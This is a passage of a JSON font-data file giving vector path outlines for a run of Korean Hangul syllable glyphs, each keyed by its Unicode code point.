,0r0,66r58,0r0,-66r57,0r0,66r79,0r0,38"},"\uc464":{"d":"271,-278v-1,67,16,98,58,126r-26,31v-26,-12,-53,-41,-61,-69v-7,25,-38,60,-62,70v-24,-10,-55,-45,-62,-70v-8,28,-36,57,-62,69r-26,-31v42,-28,59,-59,59,-126r58,0v-1,48,10,83,33,107v23,-24,33,-59,32,-107r59,0xm345,-51r-136,0r0,109r-58,0r0,-109r-136,0r0,-38r330,0r0,38"},"\uc465":{"d":"271,-280v0,58,17,82,56,105r-23,30v-25,-10,-54,-34,-62,-59v-8,23,-38,52,-62,61v-24,-9,-54,-38,-62,-61v-8,25,-37,49,-62,59r-23,-30v40,-23,56,-47,56,-105r58,0v-1,41,10,70,33,91v23,-21,34,-50,33,-91r58,0xm345,-91r-136,0r0,32v36,4,97,-16,94,26r-6,91r-52,0r0,-70v0,-7,-4,-10,-11,-10r-177,0r0,-37r94,0r0,-32r-136,0r0,-37r330,0r0,37"},"\uc468":{"d":"273,-279v-1,59,17,86,56,108r-23,30v-25,-9,-54,-36,-62,-60v-8,23,-39,52,-62,62v-23,-10,-54,-38,-62,-62v-9,23,-38,51,-63,60r-22,-30v40,-22,56,-50,56,-108r57,0v-1,42,11,73,34,94v23,-21,34,-52,33,-94r58,0xm345,-83r-130,0r0,68r-57,0r0,-68r-143,0r0,-38r330,0r0,38xm85,56v-46,1,-20,-68,-27,-107r57,0r0,60v0,6,4,9,11,9r183,0r0,38r-224,0"},"\uc4b8":{"d":"20,-139v33,-35,43,-71,43,-137r52,0v-1,43,6,80,21,104v14,-22,21,-60,20,-104r52,0v-1,57,12,100,43,131r-31,25v-15,-10,-33,-36,-37,-57v-5,24,-26,54,-45,66v-19,-10,-42,-43,-48,-66v-4,24,-22,51,-38,64xm268,-75v-22,18,-50,23,-101,24r0,105r-58,0r0,-105r-91,0r0,-38r206,-3v29,-4,44,-15,44,-35r0,-152r56,0r0,337r-56,0r0,-133"},"\uc4bc":{"d":"26,-166v29,-27,41,-56,40,-110r52,0v-1,36,6,64,20,83v13,-18,19,-47,18,-83r51,0v-1,48,12,80,41,105r-29,26v-15,-9,-33,-33,-36,-52v-6,22,-25,47,-44,57v-18,-10,-40,-35,-46,-56v-5,23,-17,41,-37,55xm266,-109v-22,18,-53,20,-104,21r0,48r-57,0r0,-47r-82,0r0,-38r199,-2v27,-2,44,-7,44,-31r0,-121r56,0r0,256r-56,0r0,-86xm337,58r-225,0v-41,2,-23,-51,-27,-85r57,0v3,17,-9,48,10,48r185,0r0,37"},"\uc4f0":{"d":"272,-273v-2,74,16,116,60,146r-27,30v-27,-15,-53,-45,-62,-75v-8,29,-38,64,-63,77v-25,-13,-55,-48,-63,-77v-9,30,-35,60,-62,75r-27,-30v44,-31,62,-71,60,-146r59,0v-2,54,8,95,33,124v25,-29,35,-70,33,-124r59,0xm345,-8r-330,0r0,-38r330,0r0,38"},"\uc4f1":{"d":"271,-279v-1,59,15,84,55,107r-23,29v-25,-10,-54,-34,-61,-59v-8,23,-38,53,-62,61v-24,-8,-54,-38,-62,-61v-6,25,-37,50,-61,59r-23,-29v40,-23,56,-48,55,-107r58,0v-1,42,10,72,33,93v23,-21,34,-52,33,-93r58,0xm345,-87r-330,0r0,-37r330,0r0,37xm302,-36r-6,94r-52,0r0,-72v0,-7,-4,-11,-11,-11r-176,0r0,-37r221,0v17,0,25,9,24,26"},"\uc4f4":{"d":"273,-279v-1,61,15,89,55,112r-22,29v-25,-9,-54,-36,-62,-60v-9,22,-39,53,-62,62v-23,-9,-54,-39,-62,-62v-9,23,-38,51,-62,60r-23,-29v41,-23,57,-50,56,-112r58,0v-1,43,9,76,33,97v24,-21,34,-54,33,-97r58,0xm345,-74r-330,0r0,-38r330,0r0,38xm85,56v-45,1,-19,-67,-26,-105r57,0r0,58v0,6,3,9,10,9r183,0r0,38r-224,0"},"\uc4f8":{"d":"270,-280v0,56,17,77,55,99r-22,29v-24,-9,-55,-32,-61,-57v-9,23,-39,49,-62,59v-24,-10,-54,-35,-62,-59v-6,24,-37,48,-61,57r-22,-29v38,-22,55,-43,55,-99r57,0v-1,38,10,67,33,86v23,-19,34,-48,33,-86r57,0xm345,-102r-330,0r0,-36r330,0r0,36xm91,62v-45,4,-28,-52,-31,-89r184,0v-1,-8,3,-20,-6,-20r-178,0r0,-35r222,0v37,2,11,58,15,88r-180,0v1,8,-3,20,6,20r184,0r0,36r-216,0"},"\uc500":{"d":"271,-279v-1,58,16,83,55,105r-23,30v-25,-10,-54,-34,-61,-59v-8,23,-38,53,-62,61v-24,-8,-54,-38,-62,-61v-6,25,-37,50,-61,59r-23,-30v40,-23,56,-46,55,-105r58,0v-1,41,10,70,33,91v23,-21,34,-50,33,-91r58,0xm345,-88r-330,0r0,-37r330,0r0,37xm90,61v-53,1,-22,-80,-30,-124r223,0v14,0,20,7,19,21r-4,103r-208,0xm244,24r0,-43v0,-5,-1,-8,-6,-8r-121,0v3,18,-9,51,10,51r117,0"},"\uc501":{"d":"270,-279v-1,58,17,81,55,103r-22,30v-25,-10,-54,-34,-62,-58v-8,22,-38,52,-61,60v-23,-9,-53,-38,-62,-60v-6,25,-37,49,-61,58r-22,-30v38,-22,56,-45,55,-103r58,0v-1,41,9,70,32,90v23,-20,33,-49,32,-90r58,0xm345,-91r-330,0r0,-37r330,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-101r57,0r0,29r127,0r0,-29r57,0r0,131r-211,0xm244,24r0,-28r-127,0v1,12,-4,28,10,28r117,0"},"\uc50c":{"d":"207,-270v-2,67,10,111,43,144r-31,26v-15,-11,-33,-36,-37,-58v-5,25,-27,55,-46,68v-19,-10,-42,-45,-47,-68v-4,24,-22,55,-39,67r-32,-26v36,-39,43,-78,43,-153r52,0v-1,49,6,91,22,116v15,-25,20,-68,19,-116r53,0xm268,-33v-39,36,-166,19,-251,23r0,-38r207,-3v29,-4,44,-15,44,-35r0,-193r54,0r0,337r-54,0r0,-91"},"\uc510":{"d":"26,-159v31,-28,42,-59,41,-117r51,0v-1,38,6,67,22,88v14,-19,19,-51,18,-88r52,0v-2,51,11,87,41,113r-29,25v-16,-9,-32,-33,-37,-53v-6,23,-25,47,-44,59v-18,-11,-41,-36,-47,-58v-5,23,-17,41,-37,56xm266,-95v-38,33,-157,17,-242,21r0,-37v75,-4,168,7,230,-10v8,-5,12,-12,12,-23r0,-135r56,0r0,252r-56,0r0,-68xm337,57r-232,0v-43,0,-19,-67,-25,-104r56,0r0,57v0,6,4,9,10,9r191,0r0,38"},"\uc51c":{"d":"266,-112v-38,33,-156,19,-242,22r0,-37v75,-4,168,7,230,-10v8,-5,12,-12,12,-23r0,-119r56,0r0,198r-56,0r0,-31xm210,-276v-1,51,13,78,41,102r-29,26v-15,-10,-33,-32,-37,-51v-4,22,-28,47,-45,57v-18,-9,-40,-35,-46,-56v-5,21,-22,43,-38,54r-30,-26v30,-27,42,-52,41,-106r51,0v-1,35,7,62,22,81v13,-18,19,-46,18,-81r52,0xm112,62v-53,1,-22,-82,-30,-126r222,0v14,0,20,7,19,21r-4,105r-207,0xm265,26r0,-46v0,-5,-2,-7,-7,-7r-119,0v3,18,-9,53,10,53r116,0"},"\uc528":{"d":"322,58r-56,0r0,-337r56,0r0,337xm12,-44v44,-51,48,-133,46,-231r54,0v-1,70,1,148,24,185v20,-37,24,-116,22,-185r54,0v-3,93,6,179,45,224r-33,25v-16,-17,-36,-52,-39,-79v-6,29,-28,67,-48,84v-21,-16,-46,-54,-51,-84v-3,29,-24,65,-41,84"},"\uc529":{"d":"320,-89r-56,0r0,-190r56,0r0,190xm16,-116v36,-38,46,-84,45,-159r52,0v-1,50,4,94,23,120v16,-24,22,-70,21,-120r52,0v-2,67,12,117,46,150r-31,26v-15,-10,-36,-39,-40,-60v-5,23,-29,54,-47,65v-17,-10,-44,-42,-48,-64v-4,24,-25,55,-41,68xm322,-48r-6,106r-52,0r0,-82v0,-8,-4,-12,-11,-12r-173,0r0,-37r218,0v17,0,25,8,24,25"},"\uc52c":{"d":"320,-49r-56,0r0,-230r56,0r0,230xm255,-115r-31,25v-15,-10,-36,-43,-40,-64v-6,24,-28,57,-47,69v-17,-10,-43,-46,-48,-68v-4,22,-25,61,-41,72r-32,-26v34,-35,48,-94,45,-168r52,0v-1,52,4,97,23,127v17,-27,22,-75,21,-127r52,0v-3,71,12,127,46,160xm332,53r-228,0v-48,-1,-20,-76,-27,-117r58,0r0,69v0,6,3,9,10,9r187,0r0,39"},"\uc530":{"d":"320,-108r-56,0r0,-171r56,0r0,171xm17,-130v34,-36,45,-75,44,-145r52,0v-1,45,5,83,23,108v16,-23,22,-62,21,-108r52,0v-2,60,13,103,46,136r-31,26v-14,-11,-35,-39,-39,-60v-6,23,-28,54,-47,65v-19,-10,-42,-41,-48,-64v-4,25,-24,56,-42,68xm117,62v-49,5,-29,-56,-33,-96r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-37r218,0v39,3,11,63,16,95r-177,0v1,9,-4,24,7,23r181,0r0,37r-212,0"},"\uc538":{"d":"320,-90r-56,0r0,-189r56,0r0,189xm16,-117v36,-38,46,-83,45,-158r52,0v-1,50,4,93,23,119v16,-23,22,-69,21,-119r52,0v-2,66,13,116,46,149r-31,26v-15,-11,-36,-40,-40,-60v-5,23,-29,54,-47,65v-18,-10,-43,-42,-48,-64v-4,23,-25,56,-41,68xm302,-75v15,0,20,5,19,21r-4,116r-203,0v-21,0,-30,-9,-30,-30r0,-107r218,0xm264,24r0,-54v0,-5,-2,-7,-7,-7r-116,0v4,20,-11,61,11,61r112,0"},"\uc539":{"d":"320,-96r-56,0r0,-183r56,0r0,183xm17,-121v35,-38,45,-81,44,-154r52,0v-1,49,6,91,24,116v16,-24,21,-68,20,-116r52,0v-2,65,13,112,46,145r-31,26v-15,-10,-36,-40,-39,-60v-5,23,-29,54,-47,66v-18,-10,-43,-42,-48,-65v-5,23,-26,56,-42,68xm115,62v-21,0,-30,-9,-30,-30r0,-113r56,0r0,33r123,0r0,-33r56,0r0,143r-205,0xm264,24r0,-34r-123,0v1,14,-6,34,11,34r112,0"},"\uc53b":{"d":"320,-78r-56,0r0,-201r56,0r0,201xm17,-113v36,-38,46,-86,45,-162r52,0v-1,51,5,97,23,123v17,-25,22,-72,21,-123r51,0v-2,68,12,119,46,154r-31,25v-15,-11,-36,-40,-39,-61v-6,24,-28,55,-47,67v-18,-9,-43,-45,-48,-66v-4,23,-24,58,-41,69xm226,-81v1,59,55,91,110,104r-18,36v-43,-6,-103,-40,-119,-72v-16,35,-75,66,-122,74r-17,-36v59,-16,106,-42,108,-106r58,0"},"\uc53d":{"d":"320,-97r-56,0r0,-182r56,0r0,182xm17,-122v36,-37,46,-80,45,-153r52,0v-1,48,4,90,23,115v16,-24,22,-67,21,-115r51,0v-2,64,12,110,46,144r-31,26v-15,-11,-34,-40,-39,-59v-5,22,-29,53,-47,64v-18,-10,-43,-42,-48,-63v-4,23,-24,55,-41,67xm216,-94v56,0,102,30,102,81v0,52,-46,81,-102,81v-56,0,-102,-29,-102,-81v0,-51,46,-81,102,-81xm216,28v25,0,46,-17,46,-41v0,-24,-22,-41,-46,-41v-24,0,-46,17,-46,41v0,24,21,41,46,41"},"\uc544":{"d":"357,-148r-55,0r0,206r-58,0r0,-337r58,0r0,94r55,0r0,37xm112,-278v63,0,105,41,105,103v0,62,-43,102,-105,102v-63,0,-106,-40,-106,-102v0,-63,43,-103,106,-103xm112,-117v30,0,49,-25,49,-58v0,-33,-18,-58,-49,-58v-31,0,-49,24,-49,58v0,34,19,58,49,58"},"\uc545":{"d":"357,-173r-55,0r0,83r-58,0r0,-189r58,0r0,68r55,0r0,38xm115,-281v57,0,99,33,99,88v0,55,-42,88,-99,88v-57,0,-99,-33,-99,-88v0,-55,42,-88,99,-88xm303,-49r-6,107r-53,0r0,-83v0,-7,-4,-11,-11,-11r-165,0r0,-38r212,0v17,0,24,8,23,25xm115,-148v26,0,44,-18,44,-45v0,-27,-18,-46,-44,-46v-26,0,-43,20,-43,46v0,25,17,45,43,45"},"\uc548":{"d":"357,-162r-55,0r0,114r-58,0r0,-231r58,0r0,80r55,0r0,37xm115,-280v58,0,99,36,99,93v0,57,-41,94,-99,94v-58,0,-99,-37,-99,-94v0,-57,41,-93,99,-93xm106,52v-20,1,-27,-6,-27,-25r0,-92r58,0r0,70v0,6,3,9,10,9r168,0r0,38r-209,0xm115,-135v28,0,44,-22,44,-52v0,-29,-17,-51,-44,-51v-27,0,-43,22,-43,51v0,31,15,52,43,52"},"\uc549":{"d":"357,-176r-55,0r0,83r-58,0r0,-186r58,0r0,66r55,0r0,37xm115,-281v56,0,99,33,99,86v0,54,-43,87,-99,87v-56,0,-98,-33,-98,-87v0,-53,42,-86,98,-86xm273,-41v4,44,19,58,51,77r-22,30v-21,-9,-48,-32,-56,-53v-8,21,-35,44,-56,53r-23,-30v32,-18,48,-32,51,-77r-42,0r0,-37r140,0r0,37r-43,0xm164,58v-40,-6,-113,18,-113,-26r0,-104r54,0r0,82v4,18,40,5,59,9r0,39xm115,-150v26,0,44,-19,44,-45v0,-25,-19,-44,-44,-44v-25,0,-43,20,-43,44v0,26,18,45,43,45"},"\uc54a":{"d":"357,-176r-55,0r0,67r-58,0r0,-170r58,0r0,66r55,0r0,37xm115,-281v56,0,99,33,99,86v0,54,-43,87,-99,87v-56,0,-98,-33,-98,-87v0,-53,42,-86,98,-86xm241,67v-52,0,-87,-51,-62,-98r-20,0r0,-36r55,0r0,-30r54,0r0,30r55,0r0,36r-20,0v24,46,-9,98,-62,98xm81,58v-19,0,-27,-6,-27,-25r0,-105r54,0r0,82v4,19,41,5,60,9r0,39r-87,0xm115,-150v26,0,44,-19,44,-45v0,-25,-19,-44,-44,-44v-25,0,-43,20,-43,44v0,26,18,45,43,45xm241,31v16,0,25,-13,25,-30v0,-17,-9,-29,-25,-29v-15,0,-25,12,-25,29v0,17,10,30,25,30"},"\uc54c":{"d":"357,-178r-55,0r0,69r-58,0r0,-170r58,0r0,63r55,0r0,38xm116,-281v55,0,98,31,98,83v0,53,-42,84,-98,84v-56,0,-98,-30,-98,-84v0,-53,43,-83,98,-83xm108,62v-49,5,-28,-58,-32,-97r169,0v-1,-8,4,-22,-6,-22r-163,0r0,-37r208,0v38,3,10,64,15,95r-165,0v1,9,-5,24,7,24r169,0r0,37r-202,0xm116,-156v23,0,42,-19,42,-42v0,-23,-19,-42,-42,-42v-24,0,-43,18,-43,42v0,24,19,42,43,42"},"\uc54e":{"d":"357,-178r-55,0r0,71r-58,0r0,-172r58,0r0,63r55,0r0,38xm115,-281v55,0,99,30,99,83v0,53,-43,84,-99,84v-56,0,-99,-31,-99,-84v0,-53,44,-83,99,-83xm298,62v-42,-6,-112,19,-112,-30r0,-123r97,0v13,0,20,7,20,21xm175,62v-43,-6,-118,20,-118,-30r0,-65r68,0v-1,-8,4,-22,-6,-22r-62,0r0,-36r94,0v39,2,11,62,16,93r-64,0v1,8,-4,23,6,23r66,0r0,37xm115,-156v25,0,44,-18,44,-42v0,-24,-19,-42,-44,-42v-25,0,-43,18,-43,42v0,24,18,42,43,42xm256,25r0,-73v0,-11,-16,-6,-26,-7r0,73v0,11,16,6,26,7"},"\uc553":{"d":"357,-178r-55,0r0,69r-58,0r0,-170r58,0r0,63r55,0r0,38xm115,-281v55,0,99,30,99,83v0,53,-43,84,-99,84v-56,0,-99,-31,-99,-84v0,-53,44,-83,99,-83xm247,66v-49,0,-76,-46,-57,-92r-16,0r0,-36r46,0r0,-33r54,0r0,33r46,0r0,36r-17,0v21,43,-7,92,-56,92xm169,63v-43,-6,-116,20,-116,-30r0,-63r67,0v-1,-8,4,-22,-6,-22r-61,0r0,-35r93,0v39,2,11,60,16,91r-63,0v1,9,-4,24,7,23r63,0r0,36xm115,-156v25,0,44,-18,44,-42v0,-24,-19,-42,-44,-42v-25,0,-43,18,-43,42v0,24,18,42,43,42xm268,4v0,-18,-7,-27,-21,-27v-14,0,-22,9,-22,27v0,18,8,27,22,27v14,0,21,-9,21,-27"},"\uc554":{"d":"357,-174r-55,0r0,83r-58,0r0,-188r58,0r0,68r55,0r0,37xm115,-281v56,0,99,33,99,87v0,54,-43,87,-99,87v-56,0,-99,-33,-99,-87v0,-54,43,-87,99,-87xm106,62v-21,0,-30,-9,-30,-30r0,-108r207,0v14,0,21,7,20,21r-5,117r-192,0xm115,-149v26,0,44,-19,44,-45v0,-26,-18,-45,-44,-45v-25,0,-43,19,-43,45v0,26,18,45,43,45xm244,24r0,-55v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,58,10,62r100,0"},"\uc555":{"d":"357,-175r-55,0r0,77r-58,0r0,-181r58,0r0,66r55,0r0,38xm116,-281v56,0,98,33,98,86v0,53,-42,86,-98,86v-56,0,-99,-33,-99,-86v0,-53,43,-86,99,-86xm106,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,33r110,0r0,-33r58,0r0,144r-196,0xm116,-151v25,0,43,-19,43,-44v0,-26,-17,-44,-43,-44v-26,-1,-45,18,-44,44v0,26,19,44,44,44xm244,24r0,-35r-110,0v2,14,-6,35,10,35r100,0"},"\uc557":{"d":"357,-172r-55,0r0,92r-58,0r0,-199r58,0r0,69r55,0r0,38xm116,-281v56,0,97,33,97,88v0,55,-40,89,-97,89v-57,0,-99,-33,-99,-89v0,-55,42,-88,99,-88xm218,-82v0,59,51,93,104,105r-17,36v-41,-6,-100,-43,-115,-72v-16,35,-70,66,-117,74r-17,-36v59,-13,103,-42,103,-107r59,0xm116,-146v26,0,42,-20,42,-47v0,-25,-17,-46,-42,-46v-26,0,-43,20,-43,46v0,27,17,47,43,47"},"\uc558":{"d":"357,-174r-55,0r0,78r-58,0r0,-183r58,0r0,67r55,0r0,38xm115,-281v56,0,98,33,98,87v0,54,-41,86,-98,86v-57,0,-98,-33,-98,-86v0,-53,42,-87,98,-87xm335,33r-25,31v-23,-10,-53,-41,-60,-65v-6,25,-38,56,-61,65v-24,-10,-53,-41,-62,-65v-8,26,-35,53,-59,65r-27,-31v41,-25,61,-59,59,-114r55,0v-1,43,10,73,34,95v25,-22,34,-53,33,-95r56,0v-2,55,17,89,57,114xm115,-150v26,0,43,-18,43,-44v0,-27,-18,-45,-43,-45v-25,0,-43,19,-43,45v0,26,17,44,43,44"},"\uc559":{"d":"357,-176r-55,0r0,75r-58,0r0,-178r58,0r0,65r55,0r0,38xm116,-281v55,0,98,35,98,87v0,52,-42,86,-98,86v-56,0,-98,-33,-98,-86v0,-53,43,-87,98,-87xm200,-98v56,0,101,30,101,83v0,53,-45,83,-101,83v-56,0,-100,-31,-101,-83v0,-52,45,-83,101,-83xm116,-150v25,0,42,-18,42,-44v0,-26,-17,-45,-42,-45v-25,0,-43,18,-43,45v0,26,17,44,43,44xm200,27v25,0,45,-18,45,-42v1,-25,-19,-43,-45,-43v-26,0,-44,18,-44,43v0,24,19,42,44,42"},"\uc55d":{"d":"357,-176r-55,0r0,75r-58,0r0,-178r58,0r0,65r55,0r0,38xm116,-281v56,0,98,31,98,85v0,54,-42,85,-98,85v-56,0,-99,-31,-99,-85v0,-54,43,-85,99,-85xm106,62v-21,0,-30,-9,-30,-30r0,-117r228,0r0,36r-170,0r0,19r166,0r0,35r-166,0v0,11,-2,21,10,21r164,0r0,36r-202,0xm116,-153v25,0,43,-18,43,-43v0,-25,-18,-43,-43,-43v-26,0,-44,17,-44,43v0,26,18,43,44,43"},"\uc55e":{"d":"357,-176r-55,0r0,77r-58,0r0,-180r58,0r0,65r55,0r0,38xm116,-281v56,0,98,31,98,85v0,53,-42,85,-98,85v-56,0,-99,-32,-99,-85v0,-54,43,-85,99,-85xm310,62r-243,0r0,-38r37,0v-3,-18,-2,-47,-2,-69r-34,0r0,-38r241,0r0,38r-34,0v-1,22,2,51,-2,69r37,0r0,38xm116,-152v25,0,43,-19,43,-44v0,-25,-18,-43,-43,-43v-26,0,-44,17,-44,43v0,26,19,44,44,44xm217,24v1,-20,1,-47,1,-69r-59,0r0,69r58,0"},"\uc560":{"d":"332,58r-51,0r0,-207r-30,0r0,203r-49,0r0,-333r49,0r0,92r30,0r0,-92r51,0r0,337xm99,-278v58,0,89,42,89,104v0,62,-31,103,-89,103v-58,0,-90,-41,-90,-103v0,-62,32,-104,90,-104xm136,-174v0,-39,-12,-59,-37,-59v-25,0,-38,20,-38,59v0,39,13,59,38,59v25,0,37,-20,37,-59"},"\uc561":{"d":"330,-90r-51,0r0,-84r-29,0r0,83r-48,0r0,-188r48,0r0,68r29,0r0,-68r51,0r0,189xm99,-281v54,0,87,35,87,88v0,53,-33,88,-87,88v-53,0,-87,-36,-87,-88v0,-53,34,-88,87,-88xm331,-49r-6,107r-52,0r0,-84v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,9,24,26xm99,-147v26,0,37,-20,37,-46v0,-26,-12,-46,-37,-46v-24,0,-36,20,-36,46v0,26,11,46,36,46"},"\uc564":{"d":"330,-54r-51,0r0,-111r-29,0r0,111r-48,0r0,-225r48,0r0,76r29,0r0,-76r51,0r0,225xm99,-280v56,0,87,38,87,94v0,56,-32,93,-87,93v-55,0,-87,-37,-87,-93v0,-56,31,-94,87,-94xm110,52v-20,1,-27,-6,-27,-25r0,-92r56,0r0,70v0,6,4,9,11,9r188,0r0,38r-228,0xm99,-238v-26,1,-35,24,-36,52v0,35,12,51,36,51v24,0,37,-16,37,-51v0,-34,-13,-52,-37,-52"},"\uc568":{"d":"330,-109r-51,0r0,-70r-29,0r0,69r-48,0r0,-169r48,0r0,63r29,0r0,-63r51,0r0,170xm100,-281v51,0,86,32,86,83v0,52,-34,84,-86,84v-53,0,-87,-32,-87,-84v0,-51,36,-84,87,-83xm126,62v-50,5,-29,-57,-33,-97r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-37r218,0v39,3,11,63,16,95r-177,0v1,9,-5,24,7,24r181,0r0,37r-212,0xm100,-155v23,0,36,-19,36,-43v0,-24,-13,-42,-36,-42v-23,0,-36,18,-36,42v0,25,12,43,36,43"},"\uc570":{"d":"330,-91r-51,0r0,-83r-29,0r0,82r-48,0r0,-187r48,0r0,67r29,0r0,-67r51,0r0,188xm99,-281v53,0,87,34,87,87v0,53,-33,88,-87,88v-54,0,-87,-35,-87,-88v0,-53,34,-87,87,-87xm123,62v-21,0,-30,-9,-30,-30r0,-108r218,0v13,0,20,7,20,21r-5,117r-203,0xm99,-148v25,0,37,-20,37,-46v0,-26,-12,-45,-37,-45v-24,0,-36,20,-36,45v0,26,11,46,36,46xm273,24r0,-55v0,-5,-2,-7,-7,-7r-117,0v4,21,-11,62,11,62r113,0"},"\uc571":{"d":"330,-98r-51,0r0,-77r-29,0r0,77r-48,0r0,-181r48,0r0,66r29,0r0,-66r51,0r0,181xm100,-281v53,0,87,34,87,86v0,52,-34,86,-87,86v-53,1,-87,-33,-87,-86v0,-53,34,-86,87,-86xm123,62v-21,0,-30,-9,-30,-30r0,-114r57,0r0,34r123,0r0,-34r57,0r0,144r-207,0xm100,-150v24,0,36,-20,36,-45v0,-25,-12,-44,-36,-44v-24,0,-36,18,-36,44v0,26,12,45,36,45xm273,24r0,-34r-123,0v1,14,-5,34,11,34r112,0"},"\uc573":{"d":"330,-76r-51,0r0,-96r-29,0r0,75r-48,0r0,-182r48,0r0,68r29,0r0,-68r51,0r0,203xm100,-281v54,0,86,36,86,89v0,53,-32,89,-86,89v-54,0,-86,-36,-86,-89v0,-53,32,-89,86,-89xm235,-82v1,58,55,93,107,106r-18,36v-43,-6,-100,-43,-117,-74v-17,36,-72,66,-119,75r-18,-36v59,-15,105,-42,106,-107r59,0xm136,-192v0,-31,-12,-47,-36,-47v-24,0,-36,16,-36,47v0,31,12,47,36,47v24,0,36,-16,36,-47"},"\uc574":{"d":"330,-96r-51,0r0,-78r-29,0r0,77r-48,0r0,-182r48,0r0,67r29,0r0,-67r51,0r0,183xm100,-281v54,0,87,33,87,87v0,53,-33,87,-87,87v-54,0,-87,-34,-87,-87v0,-54,33,-87,87,-87xm265,-1v-8,26,-39,54,-63,65v-24,-10,-54,-41,-63,-65v-10,26,-36,53,-62,65r-27,-31v42,-26,63,-60,61,-114r55,0v-1,43,10,72,36,95v26,-23,37,-52,36,-95r55,0v-2,54,18,87,60,114r-26,31v-26,-12,-52,-39,-62,-65xm100,-149v25,0,36,-19,36,-45v0,-26,-11,-45,-36,-45v-24,0,-36,19,-36,45v0,26,12,45,36,45"},"\uc575":{"d":"330,-103r-51,0r0,-73r-29,0r0,68r-48,0r0,-171r48,0r0,64r29,0r0,-64r51,0r0,176xm100,-281v54,0,86,33,86,87v0,54,-32,87,-86,87v-54,0,-86,-33,-86,-87v0,-54,32,-87,86,-87xm223,-98v59,0,102,29,102,83v0,54,-43,83,-102,83v-59,0,-103,-29,-103,-83v0,-54,44,-83,103,-83xm100,-149v24,0,36,-20,36,-45v0,-25,-12,-45,-36,-45v-24,0,-36,20,-36,45v0,25,12,45,36,45xm223,27v27,0,47,-16,47,-42v0,-26,-20,-43,-47,-43v-29,-1,-48,17,-48,43v0,25,20,42,48,42"},"\uc57c":{"d":"357,-102r-55,0r0,160r-58,0r0,-337r58,0r0,49r55,0r0,38r-55,0r0,53r55,0r0,37xm111,-278v63,0,106,39,106,103v0,63,-43,103,-106,103v-63,0,-105,-40,-105,-103v0,-64,42,-103,105,-103xm111,-116v32,0,50,-25,50,-59v0,-34,-18,-58,-50,-58v-32,0,-49,24,-49,58v0,34,18,59,49,59"},"\uc57d":{"d":"357,-132r-55,0r0,43r-58,0r0,-190r58,0r0,34r55,0r0,37r-55,0r0,39r55,0r0,37xm115,-281v57,0,99,33,99,88v0,55,-42,88,-99,88v-57,0,-99,-33,-99,-88v0,-55,42,-88,99,-88xm303,-48r-6,106r-53,0r0,-82v0,-7,-4,-12,-11,-12r-165,0r0,-37r212,0v17,0,24,8,23,25xm115,-147v26,0,44,-20,44,-46v0,-25,-18,-46,-44,-46v-26,0,-44,21,-44,46v0,26,18,46,44,46"},"\uc580":{"d":"357,-118r-55,0r0,71r-58,0r0,-232r58,0r0,38r55,0r0,37r-55,0r0,49r55,0r0,37xm115,-280v58,0,99,37,99,94v0,57,-41,93,-99,93v-58,0,-99,-36,-99,-93v0,-57,41,-94,99,-94xm106,52v-20,1,-27,-6,-27,-25r0,-91r58,0r0,69v0,6,3,9,10,9r168,0r0,38r-209,0xm115,-135v28,0,44,-21,44,-51v0,-30,-15,-52,-44,-52v-28,0,-44,22,-44,52v0,30,17,50,44,51"},"\uc584":{"d":"357,-143r-55,0r0,35r-58,0r0,-171r58,0r0,31r55,0r0,36r-55,0r0,33r55,0r0,36xm116,-281v55,0,98,31,98,83v0,53,-42,84,-98,84v-56,0,-99,-31,-99,-84v0,-53,44,-83,99,-83xm108,62v-48,5,-28,-57,-32,-96r169,0v-1,-8,4,-22,-6,-22r-163,0r0,-37r208,0v38,3,10,63,15,94r-165,0v1,9,-5,24,7,24r169,0r0,37r-202,0xm116,-155v24,0,42,-19,42,-43v0,-23,-19,-42,-42,-42v-25,0,-44,18,-44,42v0,25,18,43,44,43"},"\uc58c":{"d":"357,-133r-55,0r0,42r-58,0r0,-188r58,0r0,33r55,0r0,38r-55,0r0,38r55,0r0,37xm115,-281v56,0,99,33,99,87v0,54,-42,88,-99,88v-57,0,-99,-34,-99,-88v0,-54,43,-87,99,-87xm106,62v-21,0,-30,-9,-30,-30r0,-107r207,0v14,0,21,7,20,21r-5,116r-192,0xm115,-148v26,0,45,-21,44,-46v0,-26,-18,-45,-44,-45v-26,0,-44,19,-44,45v-1,25,18,46,44,46xm244,24r0,-54v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,57,10,61r100,0"},"\uc58d":{"d":"357,-135r-55,0r0,38r-58,0r0,-182r58,0r0,32r55,0r0,37r-55,0r0,38r55,0r0,37xm115,-281v56,0,99,33,99,86v0,54,-43,87,-99,87v-56,0,-98,-34,-98,-87v0,-53,42,-86,98,-86xm106,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r110,0r0,-34r58,0r0,144r-196,0xm115,-150v26,0,44,-19,44,-45v0,-26,-19,-44,-44,-44v-25,0,-43,19,-43,44v0,26,18,45,43,45xm244,24r0,-35r-110,0v2,14,-6,35,10,35r100,0"},"\uc58f":{"d":"357,-129r-55,0r0,49r-58,0r0,-199r58,0r0,33r55,0r0,38r-55,0r0,42r55,0r0,37xm115,-281v56,0,98,33,98,89v0,56,-42,89,-98,89v-56,0,-98,-34,-98,-89v0,-55,42,-89,98,-89xm218,-82v0,59,51,93,104,105r-17,36v-40,-6,-100,-41,-115,-71v-15,35,-70,66,-117,73r-17,-36v59,-13,103,-42,103,-107r59,0xm115,-145v25,0,43,-20,43,-47v0,-26,-17,-47,-43,-47v-26,0,-43,22,-43,47v0,26,18,47,43,47"},"\uc591":{"d":"357,-137r-55,0r0,37r-58,0r0,-179r58,0r0,31r55,0r0,37r-55,0r0,37r55,0r0,37xm116,-281v54,0,98,35,98,87v0,52,-44,87,-98,87v-56,0,-99,-34,-99,-87v0,-53,44,-87,99,-87xm200,-98v56,0,100,30,101,83v0,53,-45,83,-101,83v-56,0,-101,-32,-101,-83v0,-52,46,-83,101,-83xm116,-149v25,0,42,-20,42,-45v0,-25,-17,-45,-42,-45v-26,0,-44,20,-44,45v0,25,18,45,44,45xm200,27v25,0,45,-17,45,-42v0,-25,-20,-42,-45,-42v-25,0,-44,18,-44,42v0,24,19,42,44,42"},"\uc595":{"d":"357,-136r-55,0r0,36r-58,0r0,-179r58,0r0,31r55,0r0,37r-55,0r0,38r55,0r0,37xm115,-281v56,0,99,31,99,85v0,53,-43,85,-99,85v-56,0,-98,-32,-98,-85v0,-54,4